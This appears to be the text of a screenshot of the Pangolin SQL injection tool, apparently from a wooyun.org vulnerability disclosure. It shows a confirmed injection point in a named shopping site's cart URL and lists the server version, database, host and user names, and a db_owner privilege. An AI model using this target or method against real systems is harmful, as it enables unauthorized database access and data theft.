 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://taokebao.v5shop.com.cn/cart.aspx?act=spikebuy&spikeid=3 GET
Type Integer DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright
Db Name taokebao.v5shop.com.cn
Server Name XUXULIKE-F1EEC0
Host Name XUXULIKE-F1EEC0
System User moban
Current User moban
Privilege db_owner
Information Data Command File Writer Reg Reader Dir Tree
Inject type is : Integer
DB type is : MSSQL with Error
Stopped! 65001
www.wooyun.org